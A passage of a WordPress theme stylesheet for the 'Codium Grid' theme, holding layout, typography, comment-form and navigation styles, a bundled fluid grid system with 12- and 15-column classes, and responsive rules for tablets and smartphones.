Tags: gray,custom-colors, three-columns, fixed-width, custom-background, custom-header, threaded-comments, sticky-post, light, white, custom-background, translation-ready,custom-menu, left-sidebar, editor-style, featured-images
Codium Grid, Copyright (C) 2013 henri Labarre
Codium Grid is licensed under the GPL.
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

*{margin:0; padding:0}
body{font:62.5% Helvetica,Verdana,Arial,Sans-Serif; color:#444; background-color:#F3F3F3;background-repeat:repeat-x;background-attachment:fixed;}blockquote{border-left:0.4em solid #eee; margin:0 0 0 1.5em; padding:0 0 0 1em}
abbr,acronym {border-bottom: 1px dotted #666;cursor: help;}
pre{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7); color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
address{background:transparent; border:0; margin-bottom:18px; padding:0; vertical-align:baseline}

/* Links */
a img, :link img, :visited img{border:0; outline:none; text-decoration:none}
a{color:#444; text-decoration:none; outline:none}
a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}

/* Heading */
h1, h2, h3, h4{font-family: 'Raleway', sans-serif;}
h1{font-family:Helvetica,Verdana,Arial,Sans-Serif;font-size:4.5em;color:#444}
.blogtitle{font-family: 'Strait', sans-serif;font-size:4em;padding: 0px 10px;text-shadow: 0 1px 3px rgba(0,0,0,0.3);}
h1 a{color:#444;}
h1 a:hover{color:#444;background:transparent;}
h1 a:link{color:#444}
h1 a:visited{color:#444}
h1.single-entry-title{color:#444; font-weight:bold;;margin:10px 0 0.5em 0 !important;font-size:28px !important;}
h2 a,h3 a, h4 a{color:#000000; font-weight:normal}
h2.entry-title{color:#444; font-weight:bold;;margin:0 0 0 0;font-size:15px;}
h2.page-title{font-weight:bold !important; text-align:center; margin:0 0 0.5em 0;font-size:28px;}
h3.widgettitle{color:#444; font-size:1.5em !important;}
.description{color:#444;font-family: 'PT+Sans&subset=latin', Helvetica,Verdana,Arial,Sans-Serif;font-size:1.3em;margin:0.5em 0 0 0px;padding: 0px 10px;}

/* header */
div#header{margin:0px 0 0 0; padding:1em 1em 1em 0em; height:8em; background:transparent}
.headertop{margin:10px 0 0px 0;}
#logo{margin:-3.5em 0 0 -1em; padding:0.3em 0.7em;}
* html #logo{margin:-2.5em 0 0 -1em; padding:0.3em 0.7em;}
#logo a{background-color:transparent}
#logo img{max-width: 100%;height: auto;}
/* Navigation */
#access{background:#444;display:block;max-width: 1280px;margin:0 auto;text-transform: uppercase;}
#access :hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
#access .menu-header,div.menu{font-size:1.3em;margin-left:10px;}
#access .menu-header ul,div.menu ul{list-style:none;margin:0;}
#access .menu-header li,div.menu li{float:left;position:relative;}
#access a{color:#fff;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
#access ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:40px;left:0;float:left;width:180px;z-index:99999;}
#access ul ul li{min-width:180px;}
#access ul ul ul{left:100%;top:0;}
#access ul ul a{background:#777;line-height:1em;width:160px;height:auto;padding:10px;}
#access li:hover > a,#access ul ul :hover > a{background:#444;color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
#access ul li:hover > ul{display:block;}
#access ul li.current_page_item > a,#access ul li.current-menu-ancestor > a,#access ul li.current-menu-item > a,#access ul li.current-menu-parent > a,* html #access ul li.current_page_item a,* html #access ul li.current-menu-ancestor a,* html #access ul li.current-menu-item a,* html #access ul li.current-menu-parent a,* html #access ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}

/* Layout */
#wrappermenu{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;background:#444;}
#wrapperheader{max-width: 1280px;margin:0 auto; padding:0 0 0 0; position:relative; text-align:left;}
#wrapper{max-width: 1280px;margin: 0 auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#wrappertop{margin:0 auto; padding:0 0 0 0; position:relative; text-align:left}
#container{margin: 20px 0}
#containerlarge{margin:0.8em 0 2em 2em; display:inline; clear:both;background-color:#fff;}
* html #containerlarge{margin:2em 0 2em 2em; background-color:#fff;}
#content{background-color:transparent; padding: 10px 0;overflow:hidden;}
#content h1{font-size:2.7em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h2{font-size:1.4em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0;line-height:1.3em;}
#content h3{font-size:1.8em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h4{font-size:1.5em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h5{font-size:1.3em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content h6{font-size:1.1em; font-weight:normal; letter-spacing:-0.05em;margin:0 0 0.5em 0}
#content code {font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size: 11px;} 
#footer{max-width: 1280px;margin: 20px auto;position:relative; text-align:left;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;}
#footer a,#footerlink a{color:#bbb; text-decoration:none; outline:none;}
#footer a:hover,#footerlink a:hover{background:#f3f3f3; color:#444; text-decoration:none; outline:0}
#footer p,#footerlink p{color:#bbb;}
#footerlink{color:#bbb;margin:0 0.5em 2em 0.5em; padding:1em 0 1em 0; clear:both;  text-align:left; font-size:1.1em; line-height:1em;}
.entry-content-footer{font-family: 'Raleway', sans-serif;font-size:1.3em;color:#444000; margin:auto;padding:1em 0;line-height:2em;}

/* sidebar */
div.sidebar{overflow:hidden; background-color: rgba(250, 250, 250, 0.8);}
.sidebar h3{font-size:1.5em; font-weight:normal; letter-spacing:-0.03em;}
.sidebar li{margin:0; }
.sidebar ul li ul li{padding:0.5em 0 0}
.sidebar ul li ul li li{margin:0 0 0 1em;padding:0.5em 0 0}
.sidebar ul{list-style:none; margin:0; padding:0 10px;}
div#primary{}
* html #primary{}
div#secondary{clear:right}
* html #secondary{margin:1em 1em 0 1em}
.sidebarcat{margin:0 0 10px 0;padding: 4px 0 4px 0;}

/* Misc */
.clear{clear:both}

/* Post area */
.hentry{font-weight:normal; margin-bottom:2em}
.entry-content{font:1.3em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content-home{font:1.2em/1.7em Helvetica,Arial,sans-serif; color:#444000; margin:auto}
.entry-content p{margin:0 0 0.5em 0}
* html .entry-content p{margin:0em 0}
.entry-content ol{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ol li{margin:0 0 0.2em}
.entry-content ul{margin:0 0 0.5em 2em; padding:0em 1em 1em 0em;}
.entry-content ul li{margin:0 0 0.2em}
.entry-content pre{margin:0 0 .5em 2em; padding:0em 1em 1em 0em;}
.entry-content a{color:#444;background:#f3f3f3;}
.entry-content a:visited{color:#0299FF;}
.entry-content a:hover{color:#0299FF;}
.entry-content h2{font-size:1.8em !important}
.entry-content h3{font-size:1.5em !important}
.entry-content h4{font-size:1.3em !important}
.entry-content h5{font-size:1em !important}
.entry-content h6{font-size:0.9em !important}
.alignleft{float:left}
.alignright{float:right}
.center{text-align:center;margin:0 0 1.5em 0}
.entry-meta{color:#bbb; padding:0em; font-size:1.1em; line-height:1.5em}
.entry-meta .tag-links a{color:#444; background:#f3f3f3}
.entry-meta .tag-links a:hover{color:#f3f3f3; background:#444}
.sticky{background-color:transparent}
.page-link{clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em}
.page-link a:link, 
.page-link a:visited{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5); font-weight:normal; padding:0.5em 0.75em; text-decoration:none;color:#444}
.page-link a{background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);color:#444}
.page-link a:active, 
.page-link a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}
.posthome{height:350px;background-color:#FFF;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);overflow: hidden;}
.posthometext{margin:0 10px}
.postsingletext{margin:0 10px !important;overflow: hidden;}
.postsingletext ul li{margin:0 1em !important}
.postwidgettext{margin:0 10px !important;overflow: hidden;}
.postwidgettext ul li{margin:0 1em !important}
.postsingle{background-color:#FFF !important;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}

/* Page navigation */
.navigation{margin:0 0 2em; height:2em; width:auto;font-size:1.5em; line-height:1.5em}
.navigation a{color:#777}
.navigation a:hover{text-decoration:none}
.nav-next{float:right}
.nav-previous{float:left}
.navigation_mobile{display:none}

/* Comment */
#comments .comment-body{padding:1em 0; font-size:1.2em}
#comments .comment-body ul, 
#comments .comment-body li,
#comments .comment-body ol{margin:0 1em}
#comments .comment-body p:last-child{margin-bottom:6px}
#comments .comment-body blockquote p:last-child{margin-bottom:24px}
#comments li{margin:1em 0; padding:1em 1em; background-color:#FFF;background-color: rgba(255, 255, 255, 0.5);}
#comments li.alt{margin:1em 0; padding:1em 1em;background-color:#F8F8F5;background-color: rgba(248, 248, 245, 0.9);}
#comments{list-style-type:none; margin:0; padding:0}
#comments .byuser{}
#comments .byuser.alt{}
#comments .bypostauthor{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .bypostauthor.alt{background-color:#FFF;background-color: rgba(255, 255, 255, 0.7);}
#comments .comment p{}
#comments .comment-author{margin: 0 0 0 3px;font-size:1.5em; font-weight:bold; letter-spacing:-0.1em}
#comments .comment-meta a{color:#777}
#comments .comment-meta{margin:0.3em 0; color:#777}
#comments .comment-author-admin{background-color: #FFF; background-repeat: no-repeat; background-position:right top;}
#comments ul.children{list-style:none;margin:0 0 0 2em}
#comments .count {float:right;padding: 10px;font-size:20px;color:#606566;}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}
#comments .nocomments {color: #bbb;font-size: 24px;font-weight: 100;margin: 26px 0;text-align: center;}

/* Comment form */
div.formcontainer{width:100%}
#commentform .comment-form-author, .comment-form-email, .comment-form-url{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; width:40%; clear:both}
#commentform .comment-form-comment{padding:0.3em; color:#777; font:1.3em Helvetica,Verdana,Arial,Sans-Serif; clear:both}
#commentform .comment-form-comment label{background:#fff;-webkit-box-shadow:1px 2px 2px rgba(204,204,204,0.8);-moz-box-shadow:1px 2px 2px rgba(204,204,204,0.8);box-shadow:1px 2px 2px rgba(204,204,204,0.8);color:#555;display:inline-block;font-size:13px;left:4px;min-width:60px;padding:4px 10px;}
#commentform #comment-notes{margin:1em 0 0 0; color:#bbb}
#commentform #submit{width:auto;margin:0.5em 0; float:right}
#commentform label{margin:1em 0;padding:1em 1em; color:#777; font:1.1em Helvetica,Arial,sans-serif;}
#commentform textarea#comment{padding:0.3em 0 0.3em 0.3em; font:1.1em Helvetica,Arial,sans-serif; color:#777; width:99%; height:15em}
#commentform .form-allowed-tags {line-height: 1em;}
#commentform .form-allowed-tags {color: #888;font-size: 12px;line-height: 18px;}
#commentform .form-allowed-tags code {font-size: 11px;}
#commentform .required {color: #ff4b33;font-weight: bold;}
#commentform .comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0}
#commentform .page-numbers.current{text-decoration: underline;}

/* Comment navigation */
.comments-navigation{font-family:Arial, Helvetica, sans-serif;font-size:1.2em;margin:1em 0;clear:both; color:#000; font-weight:bold; margin:0 0 22px 0; word-spacing:0.5em;}
.comments-navigation a{background:#f3f3f3; padding: 5px 7px;color:#0299FF; text-decoration:none; outline:0}
.comments-navigation a:active{color:#0299FF; text-decoration:none; outline:0} 
.comments-navigation a:hover{background:#444; color:#FFF; text-decoration:none; outline:0}

/* Error page */
.four04 #content p{font-size:1.2em}
.four04 .sidebar{clear:right; display:block}
.four04 #content{width:590px; text-align:left}

/*widget*/
.widget {}
.widgetblock{background:transparent;font-size:1.2em;margin:0 0 0.5em 0;padding:0.5em 0 0 0;color:#444}
.widgetblock img{max-width: 300px;height:auto}
.widgettitleb{margin: 0 0 0.5em 0; padding:0.5em 0 0.5em 0;color:#444;border-bottom:2px solid #f1f2f4;}
.screen-reader-text{display:none}
.widgetpartenaire{background:#FFF;padding:10px 0 0 0;color:#444;}

/* date */
.entry-date{color:#bbb;margin:-1em 0 0.5em 0} 

/* credits */
.credits{font-size:1.2em;max-width: 1280px;margin:10px auto; padding:0 0 0 0; text-align:right;color:#444}

/*Gallery Shorcode*/
.gallery{margin:0 auto;padding:10px 0}
.attachment-medium{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}
.gallery .gallery-caption{color:#888; font-size:12px; margin:0 0 12px}
.gallery br+br{display:none}
.attachment-thumbnail{max-width:90%; height:auto;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*line break style*/
.linebreak {padding :1em 0 0.5em 0; border-top:2px solid #f1f2f4;}
.linebreaktop {float: right; font-size:0.8em; }


/*Gravatar*/
img.avatar {float:left; margin-right:5px;padding: 0 0.5em 0 0;}

/*Caption and images*/
#content .wp-caption{background:#edebe0;line-height:18px;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px;text-align:center;padding:0px;max-width: 100%;}
#content .wp-caption img{margin:10px 10px;max-width: 90%;height: auto;}
#content .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px 0;}
#content .attachment img{max-width: 100%;height: auto; }
#content .alignleft,#content img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
#content .alignright,#content img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
#content .aligncenter,#content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:4px;}
#content img,img.alignleft,#content img.alignright,#content img.aligncenter{margin-bottom:12px;max-width: 100%;height: auto; }
#content .attachment img {display: block;margin: 0 auto;max-width: 100%;height: auto; }
iframe, object, embed{max-width: 100%;}


/*form box*/
#formbox label{font-family:"HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#444;display:block;font-weight:400;font-size:1.3em;margin-bottom:6px;}
#formbox{position:relative;margin-right:1px;font-size:12px;padding:16px 18px;}
#formbox .avatar{margin-top:16px;float:left;border:0;}
#formbox .avatar img{border:1px solid #ccc;padding:0;}
#formbox .inputarea{padding-left:66px;height:100%;font-size:12px;}
#formbox textarea#posttext#posttitle{width:98%;margin-bottom:10px;background:#fafafa;border:1px solid #d1d1d1;color:#666;font-size:13px;padding:1%;}
#wrapper form input[type="text"]{border:1px solid #d1d1d1;background:#fafafa;color:#666;font-size:13px;line-height:16px;padding:5px 7px;}
#sidebar form input[type="text"]{background:#fff;}
#formbox input#tags#display-name#m-address#home-page{width:75%;float:left;}
#formbox input#submit{margin-left:6px;float:right;padding:0 20px;}
#formbox .postrow{height:28px;}
#wrapper button,#wrapper input[type="submit"]{margin-left:10px;border:1px solid #ccc;border-radius:3px;-moz-border-radius:3px;line-height:27px;height:28px;background:#F2F2F2;text-shadow:0 1px 0 #fff;font-size:13px;font-weight:700;color:#333;padding:0 10px;}
#wrapper button{margin:10px 10px 0 0;}
#wrapper button:active,#wrapper input[type="submit"]:active{background:#eee;}

/*searchbox*/
#search fieldset {border: none;position: relative;}
#search input[type="text"]{border:1px solid #CCCCCC;color:#516064;font-family: Helvetica,arial,sans-serif;font-size:14px;margin-bottom:20px;padding:8px;width:275px;text-indent:0px;}
#search label{font-family: Helvetica,arial,sans-serif;font-size: 15px;font-weight: bold;color: #FFFFFF;right:6px;top:6px;position:absolute;background:#dad8d8;padding: 4px 6px 2px 6px;-moz-border-radius:3px;border-radius:3px;}
#search input.button{background-color:transparent;background-position:0 -27px;cursor:pointer;background-repeat:no-repeat;border:none;height:27px;position:absolute;text-indent:-9999px;top:3px;padding:0;}
#search input.button:hover{background-position:0 0px;}
#search input.button {background-position:0 -27px;}
input#searchsubmitbutton{right:10px;width:100px;}

/*category color*/
.cat-links {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;margin : -10px 0 0 0;background:#555152;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.3);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);}
.cat-links a {font-size:12px;font-family: 'Fjalla One', sans-serif;line-height:3em;color: #FFF;text-transform: uppercase;padding: 4px 6px 4px 6px;}
.cat-links a:hover{color:#444; background:transparent}

.headerads{margin:10px 0 0 0;}
/*Image sur homepage*/
.imgshadow img{-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.8);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.8);}

/*Table*/
table {border-collapse:collapse;margin:0 0 0.5em 0}
th {font-size:1.2em;padding:4px 6px;border-width:1px;border-style:solid}
td {padding:4px;border-width:1px;border-style:solid}

/*definition*/
dl{margin:0 0 24px 0}
dt{font-weight:bold}
dd{margin-bottom:18px}

.mobileon{display:none}


/*
	Variable Grid System (Fluid Version).
	Learn more ~ https://www.spry-soft.com/grids/
	Based on 960 Grid System - https://960.gs/ & 960 Fluid - https://www.designinfluences.com/

	Licensed under GPL and MIT.
*/


/* Containers
----------------------------------------------------------------------------------------------------*/
.container_15,.container_12 {
	width: 92%;
	margin-left: 4%;
	margin-right: 4%;
}

/* Grid >> Global
----------------------------------------------------------------------------------------------------*/

.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12,
.grid_13,
.grid_14,
.grid_15 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 1%;
	margin-right: 1%;
}

/* Grid >> Children (Alpha ~ First, Omega ~ Last)
----------------------------------------------------------------------------------------------------*/

.alpha,.alpha1,.alpha4,.alpha7,.alpha10,.alpha13,.alpha16 {
	margin-left: 0;
}

.omega,.omega3,.omega6,.omega9,.omega12,.omega15,.omega18 {
	margin-right: 0;
}

/* Grid >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .grid_1 {
	width:4.667%;
}

.container_15 .grid_2 {
	width:11.333%;
}

.container_15 .grid_3 {
	width:18.0%;
}

.container_15 .grid_4 {
	width:24.667%;
}

.container_15 .grid_5 {
	width:31.333%;
}

.container_15 .grid_6 {
	width:38.0%;
}

.container_15 .grid_7 {
	width:44.667%;
}

.container_15 .grid_8 {
	width:51.333%;
}

.container_15 .grid_9 {
	width:58.0%;
}

.container_15 .grid_10 {
	width:64.667%;
}

.container_15 .grid_11 {
	width:71.333%;
}

.container_15 .grid_12 {
	width:78.0%;
}

.container_15 .grid_13 {
	width:84.667%;
}

.container_15 .grid_14 {
	width:91.333%;
}

.container_15 .grid_15 {
	width:98.0%;
}



/* Prefix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .prefix_1 {
	padding-left:6.667%;
}

.container_15 .prefix_2 {
	padding-left:13.333%;
}

.container_15 .prefix_3 {
	padding-left:20.0%;
}

.container_15 .prefix_4 {
	padding-left:26.667%;
}

.container_15 .prefix_5 {
	padding-left:33.333%;
}

.container_15 .prefix_6 {
	padding-left:40.0%;
}

.container_15 .prefix_7 {
	padding-left:46.667%;
}

.container_15 .prefix_8 {
	padding-left:53.333%;
}

.container_15 .prefix_9 {
	padding-left:60.0%;
}

.container_15 .prefix_10 {
	padding-left:66.667%;
}

.container_15 .prefix_11 {
	padding-left:73.333%;
}

.container_15 .prefix_12 {
	padding-left:80.0%;
}

.container_15 .prefix_13 {
	padding-left:86.667%;
}

.container_15 .prefix_14 {
	padding-left:93.333%;
}



/* Suffix Extra Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .suffix_1 {
	padding-right:6.667%;
}

.container_15 .suffix_2 {
	padding-right:13.333%;
}

.container_15 .suffix_3 {
	padding-right:20.0%;
}

.container_15 .suffix_4 {
	padding-right:26.667%;
}

.container_15 .suffix_5 {
	padding-right:33.333%;
}

.container_15 .suffix_6 {
	padding-right:40.0%;
}

.container_15 .suffix_7 {
	padding-right:46.667%;
}

.container_15 .suffix_8 {
	padding-right:53.333%;
}

.container_15 .suffix_9 {
	padding-right:60.0%;
}

.container_15 .suffix_10 {
	padding-right:66.667%;
}

.container_15 .suffix_11 {
	padding-right:73.333%;
}

.container_15 .suffix_12 {
	padding-right:80.0%;
}

.container_15 .suffix_13 {
	padding-right:86.667%;
}

.container_15 .suffix_14 {
	padding-right:93.333%;
}



/* Push Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .push_1 {
	left:6.667%;
}

.container_15 .push_2 {
	left:13.333%;
}

.container_15 .push_3 {
	left:20.0%;
}

.container_15 .push_4 {
	left:26.667%;
}

.container_15 .push_5 {
	left:33.333%;
}

.container_15 .push_6 {
	left:40.0%;
}

.container_15 .push_7 {
	left:46.667%;
}

.container_15 .push_8 {
	left:53.333%;
}

.container_15 .push_9 {
	left:60.0%;
}

.container_15 .push_10 {
	left:66.667%;
}

.container_15 .push_11 {
	left:73.333%;
}

.container_15 .push_12 {
	left:80.0%;
}

.container_15 .push_13 {
	left:86.667%;
}

.container_15 .push_14 {
	left:93.333%;
}



/* Pull Space >> 15 Columns
----------------------------------------------------------------------------------------------------*/


.container_15 .pull_1 {
	left:-6.667%;
}

.container_15 .pull_2 {
	left:-13.333%;
}

.container_15 .pull_3 {
	left:-20.0%;
}

.container_15 .pull_4 {
	left:-26.667%;
}

.container_15 .pull_5 {
	left:-33.333%;
}

.container_15 .pull_6 {
	left:-40.0%;
}

.container_15 .pull_7 {
	left:-46.667%;
}

.container_15 .pull_8 {
	left:-53.333%;
}

.container_15 .pull_9 {
	left:-60.0%;
}

.container_15 .pull_10 {
	left:-66.667%;
}

.container_15 .pull_11 {
	left:-73.333%;
}

.container_15 .pull_12 {
	left:-80.0%;
}

.container_15 .pull_13 {
	left:-86.667%;
}

.container_15 .pull_14 {
	left:-93.333%;
}


/* Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .grid_1 {
	width:6.333%;
}

.container_12 .grid_2 {
	width:14.667%;
}

.container_12 .grid_3 {
	width:23.0%;
}

.container_12 .grid_4 {
	width:31.333%;
}

.container_12 .grid_5 {
	width:39.667%;
}

.container_12 .grid_6 {
	width:48.0%;
}

.container_12 .grid_7 {
	width:56.333%;
}

.container_12 .grid_8 {
	width:64.667%;
}

.container_12 .grid_9 {
	width:73.0%;
}

.container_12 .grid_10 {
	width:81.333%;
}

.container_12 .grid_11 {
	width:89.667%;
}

.container_12 .grid_12 {
	width:98.0%;
}



/* Prefix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .prefix_1 {
	padding-left:8.333%;
}

.container_12 .prefix_2 {
	padding-left:16.667%;
}

.container_12 .prefix_3 {
	padding-left:25.0%;
}

.container_12 .prefix_4 {
	padding-left:33.333%;
}

.container_12 .prefix_5 {
	padding-left:41.667%;
}

.container_12 .prefix_6 {
	padding-left:50.0%;
}

.container_12 .prefix_7 {
	padding-left:58.333%;
}

.container_12 .prefix_8 {
	padding-left:66.667%;
}

.container_12 .prefix_9 {
	padding-left:75.0%;
}

.container_12 .prefix_10 {
	padding-left:83.333%;
}

.container_12 .prefix_11 {
	padding-left:91.667%;
}



/* Suffix Extra Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .suffix_1 {
	padding-right:8.333%;
}

.container_12 .suffix_2 {
	padding-right:16.667%;
}

.container_12 .suffix_3 {
	padding-right:25.0%;
}

.container_12 .suffix_4 {
	padding-right:33.333%;
}

.container_12 .suffix_5 {
	padding-right:41.667%;
}

.container_12 .suffix_6 {
	padding-right:50.0%;
}

.container_12 .suffix_7 {
	padding-right:58.333%;
}

.container_12 .suffix_8 {
	padding-right:66.667%;
}

.container_12 .suffix_9 {
	padding-right:75.0%;
}

.container_12 .suffix_10 {
	padding-right:83.333%;
}

.container_12 .suffix_11 {
	padding-right:91.667%;
}



/* Push Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .push_1 {
	left:8.333%;
}

.container_12 .push_2 {
	left:16.667%;
}

.container_12 .push_3 {
	left:25.0%;
}

.container_12 .push_4 {
	left:33.333%;
}

.container_12 .push_5 {
	left:41.667%;
}

.container_12 .push_6 {
	left:50.0%;
}

.container_12 .push_7 {
	left:58.333%;
}

.container_12 .push_8 {
	left:66.667%;
}

.container_12 .push_9 {
	left:75.0%;
}

.container_12 .push_10 {
	left:83.333%;
}

.container_12 .push_11 {
	left:91.667%;
}



/* Pull Space >> 12 Columns
----------------------------------------------------------------------------------------------------*/


.container_12 .pull_1 {
	left:-8.333%;
}

.container_12 .pull_2 {
	left:-16.667%;
}

.container_12 .pull_3 {
	left:-25.0%;
}

.container_12 .pull_4 {
	left:-33.333%;
}

.container_12 .pull_5 {
	left:-41.667%;
}

.container_12 .pull_6 {
	left:-50.0%;
}

.container_12 .pull_7 {
	left:-58.333%;
}

.container_12 .pull_8 {
	left:-66.667%;
}

.container_12 .pull_9 {
	left:-75.0%;
}

.container_12 .pull_10 {
	left:-83.333%;
}

.container_12 .pull_11 {
	left:-91.667%;
}



/* Clear Floated Elements
----------------------------------------------------------------------------------------------------*/

/* https://sonspring.com/journal/clearing-floats */

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* https://perishablepress.com/press/2008/02/05/lessons-learned-concerning-the-clearfix-css-hack */

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

.mobileonfooter{display:none}

/*
-------------------------------------------------------------------
PERSONNALISATION
-------------------------------------------------------------------
*/


/* -------------------------Version mobile----------------------------------------------- */
@media screen and (min-width: 900px) and (max-width: 1200px) {

}

@media screen and (min-width: 768px) and (max-width: 1024px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:31.333%;
}
.container_12 .grid_3 {
	width:31.333%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.postsingle{margin : 0 -10px 0 0 !important;}
.sidebar{margin:10px 0 0 0}
#access{display:none;}
.mobileonfooter{display:block}    

/* Navigation */
	#accessmobile{background:#f1f2f4;background-color: rgba(250, 250, 250, 0.8);display:block;float:left;width:100%;margin:0 auto;text-transform: uppercase;}
	#accessmobile .menu-header,div.menu{font-size:1.3em;margin-left:0px;}
	#accessmobile .menu-header ul,div.menu ul{list-style:none;margin:0;}
	#accessmobile .menu-header li,div.menu li{float:left;position:relative;width:100%;}
	#accessmobile a{color:#444;display:block;line-height:40px;text-decoration:none;padding:0 10px;}
	#accessmobile ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;position:absolute;top:38px;left:0;float:left;width:100%;;z-index:99999;}
	#accessmobile ul ul li{min-width:100%;;}
	#accessmobile ul ul ul{left:100%;top:0;}
	#accessmobile ul ul a{background:#f1f2f4;line-height:1em;width:100%;;height:auto;padding:10px 0 10px 10px;}
	#accessmobile li:hover > a,#accessmobile ul ul :hover > a{background:#444;background:rgba(0,0,0,0.7);color:#fff;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
	#accessmobile ul li:hover > ul{display:block;}
	#accessmobile ul li.current_page_item > a,#accessmobile ul li.current-menu-ancestor > a,#accessmobile ul li.current-menu-item > a,#accessmobile ul li.current-menu-parent > a,* html #accessmobile ul li.current_page_item a,* html #accessmobile ul li.current-menu-ancestor a,* html #accessmobile ul li.current-menu-item a,* html #accessmobile ul li.current-menu-parent a,* html #accessmobile ul li a:hover{background:#444;background:rgba(0,0,0,0.7);color:#fff;}
    
}



/* Smartphones (landscape) ----------- */
@media only screen and (min-width : 321px) and (max-width: 480px) {
.container_15 .grid_10 {
	width:100%;
}
.container_15 .grid_7 {
	width:100%;
}
.container_15 .grid_5 {
	width:98%;
}
.container_15 .grid_3 {
	width:48%;
}
.container_12 .grid_4 {
	width:48%;
}
.container_12 .grid_3 {
	width:48%;
}
.container_15 .pull_10{
	left:0%;
}
.container_15 .push_5{
	left:0%;
}
.alpha1,.alpha3,.alpha5,.alpha7,.alpha9,.alpha11,.alpha13,.alpha15,.alpha17{
	margin-left: 0;
}
.alpha2,.alpha4,.alpha6,.alpha8,.alpha10,.alpha12,.alpha14,.alpha16,.alpha18{
	margin-left: 1%;
}

.omega2,.omega4,.omega6,.omega8,.omega10,.omega12,.omega14,.omega16,.omega18{
	margin-right: 0;
}
